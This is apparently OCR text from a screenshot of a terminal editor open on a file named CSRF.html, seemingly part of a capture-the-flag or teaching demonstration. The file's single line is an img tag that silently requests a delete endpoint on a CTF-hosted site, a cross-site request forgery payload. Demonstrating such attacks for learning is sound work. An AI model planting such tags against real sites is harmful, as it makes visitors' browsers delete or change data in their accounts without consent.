 nahamsec — nano ~/Desktop/CSRF.html — nano — nano ~/Desktop/CSRF.html — 123×33
UW PICO 5.09 File: /Users/nahamsec/Desktop/CSRF.html Modified
<img/src=https://rhodochrosite.ctfio.com/profile/addressbook/delete?id=3">
^G Get Help ^O WriteOut ^R Read File ^Y Prev Pg ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where is ^V Next Pg ^U UnCut Text ^T To Spell